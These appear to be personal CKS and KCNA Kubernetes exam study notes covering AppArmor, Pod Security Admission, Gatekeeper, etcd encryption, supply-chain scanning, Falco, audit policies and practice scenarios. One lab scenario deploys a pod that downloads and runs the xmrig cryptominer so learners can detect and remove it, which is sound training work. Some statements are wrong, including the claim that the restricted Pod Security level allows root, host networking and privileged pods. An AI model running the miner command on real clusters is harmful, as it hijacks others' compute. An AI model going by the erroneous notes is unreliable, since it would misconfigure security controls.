Every profile needs to be loaded into AppArmor before it can take effect
- To view loaded profiles, run
aa-status
- To view loaded profiles, run
-
To load a profile:
apparmor_parser -r -W /path/to/profile- If
apparmor-utilsis installed, you can also useaa-enforceto load a profile
- If
-
Profiles are loaded in ‘enforce’ mode by default. To change the mode to ‘complain’:
apparmor_parser -C /path/to/profile- If
apparmor-utilsis installed, you can also useaa-complainto change the mode
- If
-
To view loaded apparmor profiles:
kubeadmin@kube-controlplane:~$ sudo cat /sys/kernel/security/apparmor/profiles cri-containerd.apparmor.d (enforce) wpcom (unconfined) wike (unconfined) vpnns (unconfined) vivaldi-bin (unconfined) virtiofsd (unconfined) rsyslogd (enforce) vdens (unconfined) uwsgi-core (unconfined) /usr/sbin/chronyd (enforce) /usr/lib/snapd/snap-confine (enforce) /usr/lib/snapd/snap-confine//mount-namespace-capture-helper (enforce) tcpdump (enforce) man_groff (enforce) man_filter (enforce) ....or:
root@controlplane00:/etc/apparmor.d# aa-status apparmor module is loaded. 33 profiles are loaded. 12 profiles are in enforce mode. /home/rtn/tools/test.sh /usr/bin/man /usr/lib/NetworkManager/nm-dhcp-client.action /usr/lib/NetworkManager/nm-dhcp-helper /usr/lib/connman/scripts/dhclient-script /usr/sbin/chronyd /{,usr/}sbin/dhclient lsb_release man_filter man_groff nvidia_modprobe nvidia_modprobe//kmod 21 profiles are in complain mode. avahi-daemon dnsmasq dnsmasq//libvirt_leaseshelper identd klogd mdnsd nmbd nscd php-fpm ping samba-bgqd samba-dcerpcd samba-rpcd samba-rpcd-classic samba-rpcd-spoolss smbd smbldap-useradd smbldap-useradd///etc/init.d/nscd syslog-ng syslogd traceroute 0 profiles are in kill mode. 0 profiles are in unconfined mode. 4 processes have profiles defined. 2 processes are in enforce mode. /usr/sbin/chronyd (704) /usr/sbin/chronyd (708) 2 processes are in complain mode. /usr/sbin/avahi-daemon (587) avahi-daemon /usr/sbin/avahi-daemon (613) avahi-daemon 0 processes are unconfined but have a profile defined. 0 processes are in mixed mode. 0 processes are in kill mode. -
AppArmor defines profile modes that determine how the profile behaves:
- Modes:
- Enforced: Action is taken and the application is allowed/blocked from performing defined actions. Events are logged in syslog.
- Complain: Events are logged but no action is taken
- Unconfined: application can perform any task and no event is logged
- Modes:
-
AppArmor Tools
- Can be used to generate apparmor profiles
- To install:
apt install -y apparmor-utils - Run
aa-genprofto generate a profile:aa-genprof ./my-application
-
Before applying an AppArmor profile to a pod, you must ensure the container runtime supports AppArmor. You must also ensure AppArmor is installed on the worker node and that all necessary profiles are loaded.
-
To apply an AppArmor profile to a pod, you must add the following security profile (K8s 1.30+):
securityContext: appArmorProfile: type: <profile_type> localhostProfile: <profile_name>- <profile_type> can be one of 3 values:
Unconfined,RuntimeDefault, orLocalhostUnconfinedmeans the container is not restricted by AppArmorRuntimeDefaultmeans the container will use the default AppArmor profileLocalhostmeans the container will use a custom profile
- <profile_type> can be one of 3 values:
Deep Dive into AppArmor Profiles
AppArmor profiles define security rules for specific applications, specifying what they can and cannot do. These profiles reside in /etc/apparmor.d/ and are loaded into the kernel to enforce security policies.
- Each profile follows these structure:
profile <profile_name> <executable_path> {
<rules>
}
- Example profile, a profile for nano:
profile nano /usr/bin/nano {
# Allow reading any file
file,
# Deny writing to system directories
deny /etc/* rw,
}
- Types of AppArmor rules:
- File Access Rules:
/home/user/data.txt r # Read-only access /etc/passwd rw # Read & write access /tmp/ rw # Full access to /tmp - Network Access Rules:
network inet tcp, # Allow TCP connections network inet udp, # Allow UDP connections network inet dgram, # Allow datagram connections - Capability Rules:
deny capability sys_admin, # Deny sys_admin capability deny capability sys_ptrace, # Deny sys_ptrace capability - File Access Rules:
Linux Capabilities in Pods
- For the purpose of performing permission checks, traditional UNIX implementations distinguish two categories of processes: privileged processes (whose effective user ID is 0, referred to as superuser or root), and unprivileged processes (whose effective UID is nonzero). Privileged processes bypass all kernel permission checks, while unprivileged processes are subject to full permission checking based on the process’s credentials (usually: effective UID, effective GID, and supplementary group list).
- Starting with Linux 2.2, Linux divides the privileges traditionally associated with superuser into distinct units, known as capabilities, which can be independently enabled and disabled. Capabilities are a per-thread attribute.
- Capabilities control what a process can do
- Some common capabilities
CAP_SYS_ADMINCAP_NET_ADMINCAP_NET_RAW
- To view the capabilities of a process:
getcap- Check the capabilities of a binary -getcap <path to bin>getpcaps- Check the capabilities of a process -getpcaps <pid>
4 Minimize Microservice Vulnerabilities
Pod Security Admission
- Replaced Pod Security Policies
- Pod Security Admission controller enforces pod security standards on pods
- All you need to do to opt into the PSA feature is to add a label with a specific format to a namespace. All pods in that namespace will have to follow the standards declared.
- The label consists of three parts: a prefix, a mode, and a level
- Example:
pod-security.kubernetes.io/restricted=privileged - Prefix:
pod-security.kubernetes.io - Mode:
enforce,audit, orwarn- Enforce: blocks pods that do not meet the PSS
- Audit: logs violations to the audit log but does not block pod creation
- Warn: logs violations on the console but does not block pod created
- Level:
privileged,baseline, orrestricted- Privileged: fully unrestricted
- Allowed: everything
- Baseline: some restrictions
- Allowed: most things, except sharing host namespaces, hostPath volumes and hostPorts, and privileged pods
- Restricted: most restrictions
- Allowed: very few things, like running as root, using host networking, hostPath volumes, hostPorts, and privileged pods. The pod must be configured with a seccomp profile.
- Privileged: fully unrestricted
Security Contexts
- Security contexts are used to control the security settings of a pod or container
- Security contexts can be defined at the pod level or the container level. Settings defined at the container level will override identical settings defined at the pod level
- Security contexts can be used to:
- Run a pod as a specific user
- Run a pod as a specific group
- Run a pod with specific Linux capabilities
- Run a pod with a read-only root filesystem
- Run a pod with a specific SELinux context
- Run a pod with a specific AppArmor profile
- You can view the capabilities of a process by viewing the status file of the process and grepping for capabilities:
rtn@worker02:~$ cat /proc/self/status |grep -i cap CapInh: 0000000000000000 CapPrm: 0000000000000000 CapEff: 0000000000000000 CapBnd: 000001ffffffffff CapAmb: 0000000000000000
These values are encoded in hexadecimal. To decode them, use the capsh command:
rtn@worker02:~$ sudo capsh --decode=000001ffffffffff 0x000001ffffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read,cap_perfmon,cap_bpf,cap_checkpoint_restore
Admission Controllers
- Admission Controllers are used for automation within a cluster
- Once a request to the KubeAPI server has been authenticated and then authorized, it is intercepted and handled by any applicable Admission Controllers
- Example Admission Controllers:
- ImagePolicyWebook
- You may see this one on the exam.
- When enabled, the ImagePolicyWebook admission controller contacts an external service (that you or someone else wrote in whatever language you want, it just needs to accept and respond to HTTP requests).
- To enable, add ‘ImagePolicyWebook’ to the ‘–enable-admission-plugins’ flag of the kube-api server
- You must also supply an AdmissionControlFileFile file, which is a kubeconfig formatted file. Then pass the path to this config to the kube-api server with the
--admission-control-config-file=<path to config file>. Note that this path is the path inside the kube-api container, so you must mount this path on the host to the pod as ahostPathmount.
- AlwaysPullImages
- DefaultStorageClass
- EventRateLimit
- NamespaceExists
- … and many more
- ImagePolicyWebook
- Admission Controllers help make Kubernetes modular
- To see which Admission Controllers are enabled:
- you can either grep the kubeapi process:
ps aux |grep -i kube-api | grep -i admission - or you can look at the manifest for the KubeAPI server (if the cluster was provisioned with KubeADM)
grep admission -A10 /etc/kubernetes/manifests/kube-apiserver.yaml - or if the cluster was provisioned manually you can look at the systemd unit file for the kube-api server daemon
- you can either grep the kubeapi process:
- There are two types of admission controllers:
- Mutating - can make changes to ‘autocorrect’
- Validating - only validates configuration
- Mutating are invoked first. Validating second.
- The admission controller runs as a webhook server. It can run inside the cluster as a pod or outside the cluster on another server.
- Some admission-controllers required a configuration file to be passed to the kube-api server. This file is passed using the
--admission-control-config-fileflag.
Open Policy Agent
- OPA can be used for authorization. However, it is more likely to be used in the admission control phase.
- OPA can be deployed as a daemonset on a node or as a pod
- OPA policies use a language called rego
OPA in Kubernetes
GateKeeper
-
Gatekeeper Constraint Framework
- Gatekeeper is a validating and mutating webhook that enforces CRD-based policies executed by Open Policy Agent, a policy engine for Cloud Native environments hosted by CNCF as a graduated project.
- The framework that helps us implement what, where, and how we want to do something in Kubernetes
- Example:
- What: Add labels, etc.
- Where: kube-system namespace
- How: When a pod is created
- Example:
-
To run Gatekeeper in Kubernetes, simply apply the manifests provided by OPA
-
The pods and other resources are created in the gatekeeper-system namespace
-
Constraint Templates
-
Before you can define a constraint, you must first define a ConstraintTemplate, which describes both the Rego that enforces the constraint and the schema of the constraint. The schema of the constraint allows an admin to fine-tune the behavior of a constraint, much like arguments to a function.
-
Here is an example constraint template that requires all labels described by the constraint to be present:
``` apiVersion: templates.gatekeeper.sh/v1 kind: ConstraintTemplate metadata: name: k8srequiredlabels spec: crd: spec: names: kind: K8sRequiredLabels validation: # Schema for the `parameters` field openAPIV3Schema: type: object properties: labels: type: array items: type: string targets: - target: admission.k8s.gatekeeper.sh rego: | package k8srequiredlabels violation[{"msg": msg, "details": {"missing_labels": missing}}] { provided := {label | input.review.object.metadata.labels[label]} required := {label | label := input.parameters.labels[_]} missing := required - provided count(missing) > 0 msg := sprintf("you must provide labels: %v", [missing]) } ```
-
-
Constraints
- Constraints are then used to inform Gatekeeper that the admin wants a ConstraintTemplate to be enforced, and how. This constraint uses the K8sRequiredLabels constraint template above to make sure the gatekeeper label is defined on all namespaces:
apiVersion: constraints.gatekeeper.sh/v1beta1 kind: K8sRequiredLabels metadata: name: ns-must-have-gk spec: match: kinds: - apiGroups: [""] kinds: ["Namespace"] parameters: labels: ["gatekeeper"] - The
matchfield supports multiple options: https://open-policy-agent.github.io/gatekeeper/website/docs/howto#the-match-field
- Constraints are then used to inform Gatekeeper that the admin wants a ConstraintTemplate to be enforced, and how. This constraint uses the K8sRequiredLabels constraint template above to make sure the gatekeeper label is defined on all namespaces:
-
After creating the constraint from the constrainttemplate, you can view all violations by describing the constraint:
- Example:
kubectl describe k8srequiredlabels ns-must-have-gk
- Example:
Kubernetes Secrets
- Secrets are used to store sensitive information in Kubernetes
- base64 encoded when stored in etcd
- Can be injected into a pod as an env or mounted as a volume
Encrypting etcd
-
By default, the API server stores plain-text representations of resources into etcd, with no at-rest encryption.
-
The kube-apiserver process accepts an argument –encryption-provider-config that specifies a path to a configuration file. The contents of that file, if you specify one, control how Kubernetes API data is encrypted in etcd.
-
If you are running the kube-apiserver without the –encryption-provider-config command line argument, you do not have encryption at rest enabled. If you are running the kube-apiserver with the –encryption-provider-config command line argument, and the file that it references specifies the identity provider as the first encryption provider in the list, then you do not have at-rest encryption enabled (the default identity provider does not provide any confidentiality protection.)
-
If you are running the kube-apiserver with the –encryption-provider-config command line argument, and the file that it references specifies a provider other than identity as the first encryption provider in the list, then you already have at-rest encryption enabled. However, that check does not tell you whether a previous migration to encrypted storage has succeeded.
-
Example EncryptionConfiguration:
apiVersion: apiserver.config.k8s.io/v1 kind: EncryptionConfiguration resources: - resources: - secrets - configmaps - pandas.awesome.bears.example # a custom resource API providers: # This configuration does not provide data confidentiality. The first # configured provider is specifying the "identity" mechanism, which # stores resources as plain text. # - identity: {} # plain text, in other words NO encryption - aesgcm: keys: - name: key1 secret: c2VjcmV0IGlzIHNlY3VyZQ== - name: key2 secret: dGhpcyBpcyBwYXNzd29yZA== - aescbc: keys: - name: key1 secret: c2VjcmV0IGlzIHNlY3VyZQ== - name: key2 secret: dGhpcyBpcyBwYXNzd29yZA== - secretbox: keys: - name: key1 secret: YWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXoxMjM0NTY= - resources: - events providers: - identity: {} # do not encrypt Events even though *.* is specified below - resources: - '*.apps' # wildcard match requires Kubernetes 1.27 or later providers: - aescbc: keys: - name: key2 secret: c2VjcmV0IGlzIHNlY3VyZSwgb3IgaXMgaXQ/Cg== - resources: - '*.*' # wildcard match requires Kubernetes 1.27 or later providers: - aescbc: keys: - name: key3 secret: c2VjcmV0IGlzIHNlY3VyZSwgSSB0aGluaw== -
Each resources array item is a separate config and contains a complete configuration. The resources.resources field is an array of Kubernetes resource names (resource or resource.group) that should be encrypted like Secrets, ConfigMaps, or other resources.
-
https://kubernetes.io/docs/tasks/administer-cluster/encrypt-data/
-
After enabling encryption in etcd, any secrets that you created prior to enabling encryption will not be encrypted. You can encrypt them by running:
kubectl get secrets -A -o yaml | kubectl replace -f -
- Example of getting a secret in etcd:
ETCDCTL_API=3 etcdctl --cacert=/etc/kubernetes/pki/etcd/ca.crt --cert=/etc/kubernetes/pki/apiserver-etcd-client.crt --key=/etc/kubernetes/pki/apiserver-etcd-client.key get /registry/secrets/three/con1
The path to the resource in the etcd database is ‘/registry/
Container Sandboxing
- Containers are not contained!
- A container sandbox is a mechanism that provides an additional layer of isolation between the container and the host
- Container sandboxing is implemented via Runtime Class objects in Kubernetes.
- The default container runtime is
runc. However, we can change this to userunsc(gvisor) or Kata - Sandboxing prevents the dirty cow exploit, which allows a user to gain root access to the host
- Dirty COW works by exploiting a race condition in the Linux kernel
gVisor
- gVisor is a kernel written in Golang that intercepts system calls made by a container
- gVisor is like a ‘syscall proxy’ that sits between the container and the kernel
- components
- sentry -
- gofer -
- components
- Not all apps will work with gVisor
- gVisor will cause performance degradation in your app due to the additional time taken
- gVisor uses runsc as the runtime handler
Kata Containers
- Kata inserts each container into it’s own virtual machine, giving each it’s own kernel
- Kata containers require nested virtualisation support, so it may not work with all cloud providers
RuntimeClass
- RuntimeClass is a new feature in Kubernetes that allows you to specify which runtime to use for a pod
To use a runtime class
-
Create a new
runtimeclassobject:apiVersion: node.k8s.io/v1 handler: runsc kind: RuntimeClass metadata: name: secure-runtime -
Specify the
runtimeClassNamein the pod definition:apiVersion: v1 kind: Pod metadata: name: simple-webapp-1 labels: name: simple-webapp spec: runtimeClassName: secure-runtime containers: - name: simple-webapp image: kodekloud/webapp-delayed-start ports: - containerPort: 8080
Resource Quotas
- Control requests and limits for CPU and memory within a namespace
apiVersion: v1
kind: ResourceQuota
metadata:
name: team-a-resource-quota
namespace: team-a
spec:
hard:
pods: "5"
requests.cpu: "0.5"
requests.memory: 500Mi
limits.cpu: "1"
limits.memory: 1Gi
apiVersion: v1
kind: ResourceQuota
metadata:
name: pods-medium
spec:
hard:
cpu: "10"
memory: 20Gi
pods: "10"
scopeSelector:
matchExpressions:
- operator : In
scopeName: PriorityClass
values: ["medium"]
API Priority and Fairness
- https://kubernetes.io/docs/concepts/cluster-administration/flow-control/
- With API Priority and Fairness, you can define which resources need to be prioritized over others in regards to requests to the KubeAPI server
- To configure API Priority and Fairness, you create a
PriorityLevelConfigurationobject:? Is this still supported? Is it an exam topic? I cannot find the manifest spec.
Pod Priority and Preemption
- With Pod Priority and Preemption, you can ensure that critical pods are running while the cluster is under resource contention by killing lower priority pods
- To implement Pod Priority and Preemption:
- Create a
priorityClass object(or several):apiVersion: scheduling.k8s.io/v1 kind: PriorityClass metadata: name: high-priority value: 1000000 globalDefault: false description: "This priority class should be used for XYZ service pods only." --- apiVersion: scheduling.k8s.io/v1 kind: PriorityClass metadata: name: low-priority value: 100 globalDefault: false description: "This priority class should be used for XYZ service pods only." - Assign the
priorityClassto a pod:apiVersion: v1 kind: Pod metadata: name: nginx labels: env: test spec: containers: - name: nginx image: nginx imagePullPolicy: IfNotPresent priorityClassName: high-priority
- Create a
Pod to Pod Encryption
- mTLS can be used to encrypt traffic between pods
- Methods of p2p encryption
- Service Mesh
- Service Mesh can offload the encryption and decryption of traffic between pods by using a sidecar proxy
- Examples:
- Istio
- Istio uses Envoy as a sidecar proxy
- Istio uses a sidecar proxy to encrypt traffic between pods
- Linkerd
- Istio
- Wireguard
- Cilium
- uses eBPF for network security
- Encrytion is transparent to the application
- Provides flexible encryption options
- Cilium
- IPSec
- Calico
- Service Mesh
5 Supply Chain Security
SBOM
- Supply chain security is the practice of ensuring that the software and hardware that you use in your environment is secure
- In the context of the CKS exam, supply chain security refers to the security of the software that you use in your Kubernetes environment
Reduce docker image size
-
Smaller images are faster to download and deploy
-
Smaller images are more secure
-
Smaller images are easier to manage
-
To reduce the size of a docker image:
- Use a smaller base image
- Use specific package/image versions
- Make file-system read-only
- Don’t run the container as root
- Use multi-stage builds
- Remove unnecessary files
- Use a
.dockerignorefile to exclude files and directories from the image - Use
COPYinstead ofADD - Use
alpineimages - Use
scratchimages - Use
distrolessimages
-
Example of a multi-stage build:
# build container stage 1 FROM ubuntu ARG DEBIAN_FRONTEND=noninteractive RUN apt-get update && apt-get install -y golang-go COPY app.go . RUN CGO_ENABLED=0 go build app.go # app container stage 2 FROM alpine:3.12.1 # it is better to use a defined tag, rather than 'latest' RUN addgroup -S appgroup && adduser -S appuser -G appgroup -h /home/appuser COPY --from=0 /app /home/appuser/app USER appuser # run as a non-root user CMD ["/home/appuser/app"] -
Dockerfile best practices: https://docs.docker.com/build/building/best-practices/
-
Only certain docker directives create new layers in an image
FROMCOPYCMDRUN
-
diveanddocker-slimare two tools you can use to explore the individual layers that make up an image
Static Analysis
SBOM
- A SBOM is a list of all the software that makes up a container image (or an application, etc.)
- Formats
- SPDX
- The standard format for sharing SBOM
- Available in JSON, RDF, and tag/value formats
- More complex than CycloneDX due to it’s extensive metadata coverage
- Comprehensive metadata including license information, origin, and file details
- CycloneDX
- A lightweight format focused on security and compliance
- Available in JSON and XML formats
- Simpler and more focused on essential SBOM elements
- Focuses on component details, vulnerabilities, and dependencies
- SPDX
Kubesec
- Used for static analysis of manifests
- https://github.com/controlplaneio/kubesec
Syft
- Syft is a powerful and easy-to-use open-source tool for generating Software Bill of Materials (SBOMs) for container images and filesystems. It provides detailed visibility into the packages and dependencies in your software, helping you manage vulnerabilities, license compliance, and software supply chain security.
- Syft can export results in SPDX, CycloneDX, JSON, etc.
- To scan an image with syft and export the results to a file in SPDX format:
syft scan docker.io/kodekloud/webapp-color:latest -o spdx --file /root/webapp-spdx.sbom
Grype
- Grype is a tool (also from Anchore) that can be used to scan SBOM for vulnerabilities
- To scan a SBOM with Grype:
grype /root/webapp-sbom.json -o json --file /root/grype-report.json
Kube-linter
- Kube-linter can be used to lint Kubernetes manifests and ensure best practices are being followed
- kube-linter is configurable. You can disable/enable checks and even create your own custom checks
- kube-linter includes recommendations for how to fix failed checks
- https://github.com/stackrox/kube-linter
Scanning Images for Vulnerabilities
trivy
- trivy can be used to scan images, git repos, and filesystems for vulnerabilities
- https://github.com/aquasecurity/trivy
- Example:
sudo docker run --rm aquasec/trivy:0.17.2 nginx:1.16-alpine
6 Monitoring, Logging, and Runtime Security
falco
- Falco is an IDS for Kubernetes workloads
- falco is a cloud native security tool. It provides near real-time threat detection for cloud, container, and Kubernetes workloads by leveraging runtime insights. Falco can monitor events defined via customizable rules from various sources, including the Linux kernel, and enrich them with metadata from the Kubernetes API server, container runtime, and more. Falco supports a wide range of kernel versions, x86_64 and ARM64 architectures, and many different output channels.
- falco uses sydig filters to extract information about an event. They are configured in the falco rules.yaml or configmap. They can also be passed via helm values.
/etc/falco/falco.yaml- the main configuration file for falco/etc/falco/falco_rules.yaml- the main rules file for falco
- falco rule files consist of 3 elements defined in YAML:
- rules - a rule is a condition under which an alert should be generated
- macros - a macro is a reusable rule condition. These help keep the rules file clean and easy to read
- lists - a collection of items that can be used in rules and macros
- Some examples of events that falco watches for:
- Reading or writing files at a specific location in the filesystem
- Opening a shell binary for a container, such as /bin/bash
- Sending/receives traffic from undesired URLs
- Falco deploys a set of sensors that listen for configured events and conditions
- Each sensor contains a set of rules that map an event to a data source.
- An alert is produced when a rule matches a specific event
- Alerts are then sent to an output channel to record the event
Ensuring Container Immutability
- Containers should be immutable. This means that once a container is created, it should not be changed. If changes are needed, a new container should be created.
- Containers are mutable (changeable) by default. This can lead to security vulnerabilities.
- To ensure container immutability:
- Use a ‘distroless’ container image. These images are minimal and contain only the necessary components to run an application. They do not include a shell.
- Use a ‘read-only’ file system. This prevents changes to the file system. To configure a read-only file system, add the following to the pod spec:
spec: containers: - name: my-container image: my-image securityContext: readOnlyRootFilesystem: true
Audit Logs
- Auditing involves recording and tracking all events and actions within the cluster
- Who made a change, when was it changed, and what exactly was changed
- Audit logs provide a chronological record of activities within a cluster
- Entries in the audit log exist in ‘JSON Lines’ format. Note that this is not the same as JSON. Each line in the log is a separate JSON object.
- Types of Audit Policies:
- None - no logging
- Metadata - Logs request metadata, but not request or response body
- Request - Logs request metadata and request body, but no response body
- Request/Response - Logs the metadata, request body, and response body
Sample Audit Policy
```
apiVersion: audit.k8s.io/v1 # This is required.
kind: Policy
omitStages:
- "RequestReceived"
rules:
# Log pod changes at RequestResponse level
- level: RequestResponse
resources:
- group: ""
# Resource "pods" doesn't match requests to any subresource of pods,
# which is consistent with the RBAC policy.
resources: ["pods"]
# Log "pods/log", "pods/status" at Metadata level
- level: Metadata
resources:
- group: ""
resources: ["pods/log", "pods/status"]
# Don't log requests to a configmap called "controller-leader"
- level: None
resources:
- group: ""
resources: ["configmaps"]
resourceNames: ["controller-leader"]
# Don't log watch requests by the "system:kube-proxy" on endpoints or services
- level: None
users: ["system:kube-proxy"]
verbs: ["watch"]
resources:
- group: "" # core API group
resources: ["endpoints", "services"]
# Don't log authenticated requests to certain non-resource URL paths.
- level: None
userGroups: ["system:authenticated"]
nonResourceURLs:
- "/api*" # Wildcard matching.
- "/version"
# Log the request body of configmap changes in kube-system.
- level: Request
resources:
- group: "" # core API group
resources: ["configmaps"]
# This rule only applies to resources in the "kube-system" namespace.
# The empty string "" can be used to select non-namespaced resources.
namespaces: ["kube-system"]
# Log configmap and secret changes in all other namespaces at the Metadata level.
- level: Metadata
resources:
- group: "" # core API group
resources: ["secrets", "configmaps"]
# Log all other resources in core and extensions at the Request level.
- level: Request
resources:
- group: "" # core API group
- group: "extensions" # Version of group should NOT be included.
# A catch-all rule to log all other requests at the Metadata level.
- level: Metadata
# Long-running requests like watches that fall under this rule will not
# generate an audit event in RequestReceived.
omitStages:
- "RequestReceived"
```
- Once the audit policy has been defined, you can apply it to the cluster by passing the
--audit-policy-fileflag to the kube-apiserver - To use a file-based log backend, you need to pass 3 configurations to the kube-apiserver:
--audit-policy-file- this is the path to the audit policy file--audit-log-path- this is the path to the audit log file- both of these paths needs to be mounted in the kube-apiserver. The kube-apiserver cannot read these files on the node without a proper
volumeMount
Kubernetes Security Specialist (CKS) Practice Scenarios
Scenario 1: Prevent Privilege Escalation
Objective: Ensure a pod cannot escalate privileges or run as root.
Problem Statement:
You have been given a pod specification that allows a container to run as root. Your task is to:
- Modify the pod spec to ensure it runs as a non-root user.
- Apply a PodSecurityPolicy (if using older versions) or Pod Security Admission (PSA) to enforce this restriction.
Pod spec to modify:
cat << EOF | kubectl create -f -
apiVersion: v1
kind: Pod
metadata:
name: insecure-pod
labels:
app: insecure
spec:
containers:
- name: insecure-container
image: busybox
command: ["sleep", "3600"]
securityContext:
privileged: true # Allows full access to the host (needs to be removed)
runAsUser: 0 # Runs as root (needs to be changed)
capabilities:
add: ["NET_ADMIN", "SYS_ADMIN"] # Grants unnecessary capabilities
EOF
💡 Hints
- Use
securityContext.runAsNonRoot: true - Use
securityContext.capabilities.drop: ["ALL"] - If using PSA, enforce the
restrictedprofile.
Expected Outcome:
- The pod should not run as root.
- Any attempt to run a root-level container should be denied.
Scenario 2: Detect and Mitigate a Cryptojacking Attack
Objective: Identify and remove a malicious pod mining cryptocurrency.
Problem Statement:
A newly deployed pod has been consuming a high amount of CPU resources without any declared resource limits. Upon investigation, it appears to be running a cryptomining process (xmrig). Your tasks:
- Identify the pod consuming excessive CPU.
- Inspect the container and confirm it is mining cryptocurrency.
- Mitigate the issue by removing the pod and applying security policies to prevent future attacks.
Deploy a malicious pod:
cat << EOF | kubectl create -f -
apiVersion: v1
kind: Pod
metadata:
name: cryptominer
labels:
app: cryptominer
spec:
containers:
- name: cryptominer-container
image: ubuntu
command: ["/bin/sh", "-c", "apt update && apt install -y curl && curl -sL https://github.com/xmrig/xmrig/releases/latest/download/xmrig -o /usr/local/bin/xmrig && chmod +x /usr/local/bin/xmrig && /usr/local/bin/xmrig"]
resources:
requests:
cpu: "500m"
limits:
cpu: "2000m"
EOF
💡 Hints
- Use
kubectl top pod --sort-by=cputo find high CPU-consuming pods. - Use
kubectl exec -it <pod> -- ps auxto check running processes. - Consider Network Policies to restrict outbound traffic.
- Apply ResourceQuotas and LimitRanges to prevent overuse.
Expected Outcome:
- The malicious pod should be deleted.
- Future unauthorized mining activities should be restricted using security policies.
Scenario 3: Restrict Container Networking
Objective: Implement a network policy to isolate an application from unauthorized access.
Problem Statement:
Your application pod (web-app) should only communicate with the database (db) pod. Other pods should not be able to access web-app. Implement a NetworkPolicy to enforce this restriction.
cat << EOF | kubectl create -f -
apiVersion: v1
kind: Pod
metadata:
name: web-app
labels:
app: web-app
spec:
containers:
- name: web-container
image: nginx
ports:
- containerPort: 80
---
apiVersion: v1
kind: Pod
metadata:
name: db
labels:
app: db
spec:
containers:
- name: db-container
image: mysql
ports:
- containerPort: 3306
---
apiVersion: v1
kind: Pod
metadata:
name: attacker
labels:
app: attacker
spec:
containers:
- name: attacker-container
image: busybox
command: ["sleep", "3600"]
EOF
💡 Hints
- Create a
NetworkPolicythat allows traffic fromdbtoweb-app. - Deny all ingress traffic by default.
- Use
kubectl run busybox --rm -it --image=busybox shto test connectivity.
Expected Outcome:
- Only
dbcan communicate withweb-app. - Any external pod trying to access
web-appshould be denied.
Scenario 4: Protect Secrets in Kubernetes
Objective: Ensure Kubernetes secrets are stored and accessed securely.
Problem Statement:
An application pod is reading a Kubernetes secret (db-password). Your security audit revealed:
- The secret is mounted as a plain text environment variable.
- Developers are retrieving secrets using
kubectl get secrets.
Your tasks:
- Modify the pod spec to mount the secret as a file instead of an environment variable.
- Restrict access to secrets by applying RBAC policies.
cat << EOF | kubectl create -f -
apiVersion: v1
kind: Secret
metadata:
name: db-secret
type: Opaque
data:
username: dXNlcg== # Base64 encoded "user"
password: c2VjdXJlcGFzcw== # Base64 encoded "securepass"
---
apiVersion: v1
kind: Pod
metadata:
name: insecure-pod
spec:
containers:
- name: app-container
image: busybox
command: [ "sh", "-c", "env | grep DB_" ]
env:
- name: DB_USERNAME
valueFrom:
secretKeyRef:
name: db-secret
key: username
- name: DB_PASSWORD
valueFrom:
secretKeyRef:
name: db-secret
key: password
EOF
💡 Hints
- Use
volumeMountsandvolumesinstead ofenv. - Implement RBAC to restrict access to
kubectl get secrets.
Expected Outcome:
- The application still retrieves the secret, but in a more secure manner.
- Unauthorized users cannot list secrets.
Scenario 5: Detect and Block Unauthorized Container Images
Objective: Restrict pod deployments to approved images only.
Problem Statement:
A developer accidentally deployed an image from Docker Hub (nginx:latest) instead of using the company’s private registry (registry.example.com/nginx:latest). You need to:
- Detect and delete unauthorized images.
- Implement Gatekeeper to enforce image restrictions.
Steps:
- Deploy Gatekeeper
kubectl apply -f https://raw.githubusercontent.com/open-policy-agent/gatekeeper/v3.18.2/deploy/gatekeeper.yaml
-
Deploy a constraint template and constraint to restrict images:
-
Deploy non-compliant pod(s) and see the result:
cat << EOF | kubectl create -f -
apiVersion: v1
kind: Pod
metadata:
name: unauthorized-pod
labels:
app: unauthorized
spec:
containers:
- name: nginx-container
image: nginx:latest
ports:
- containerPort: 80
EOF
💡 Hints
- Use
kubectl get pods -o jsonpath='{.items[*].spec.containers[*].image}'to find all running images. - Install Gatekeeper with Open Policy Agent (OPA) to enforce policies.
Expected Outcome:
- Unauthorized images should be flagged and removed.
- Only images from
whatever.registry.comshould be allowed.
KCNA
Directory Map
Kubernetes Certified Native Associate (KCNA) Notes
![]()

https://www.cncf.io/certification/kcna/
Kubernetes Certified Native Associate (KCNA) Notes
Table of Contents
- Exam
- Preparation
- Kubernetes Fundamentals
- Pods
- ReplicaSets
- Deployments
- ReplicaSet vs Deployment
- Kubernetes Namespaces
- Imperative vs Declarative
- Scheduling
- Labels and Selectors
- Taints and Tolerations
- Node Selectors
- Node Affinity
- Requests and Limits
- DaemonSets
- Static Pods
- Multiple Schedulers
- Authentication
- Authorization
- API Groups
- Role-Based Access Control (RBAC)
- Service Accounts
- Container Orchestration
- Cloud Native Architecture
- Cloud Native Application Delivery
Exam
Outline
https://github.com/cncf/curriculum/blob/master/KCNA_Curriculum.pdf
Changes
Preparation
Study Resources
https://learn.kodekloud.com/user/courses/kubernetes-and-cloud-native-associate-kcna https://amazon.com/KCNA-Book-Kubernetes-Native-Associate/dp/1916585035
Practice
https://learn.kodekloud.com/user/courses/kubernetes-and-cloud-native-associate-kcna https://tutorialsdojo.com/kubernetes-and-cloud-native-associate-kcna-sample-exam-questions/
Kubernetes Fundamentals
Pods
- A pod is the smallest deployable unit in Kubernetes. A Pod represents a single instance of a running process in your cluster.
- Pods deploy a container image on a Kubernetes cluster as a running instance of an application.
- A pod can contain more than one container.
- An example use case would be a pod that contains a web server and a sidecar container that collects logs for the web server container.
- A pod can be deployed by using kubectl or by creating a YAML manifest:
- Kubectl example:
kubectl run my-pod --image=my-image- YAML manifest example:
apiVersion: v1 kind: Pod metadata: name: my-pod spec: - containers: - name: my-container image: my-image - You can view pods running in a cluster by using the following command:
kubectl get pods- You can view detailed information about a pod by using the following command:
kubectl describe pod my-pod
ReplicaSets
- A ReplicaSet ensures that a specified number of pod replicas are running at any given time.
- A ReplicaSet is defined by a YAML manifest that specifies the number of replicas to maintain.
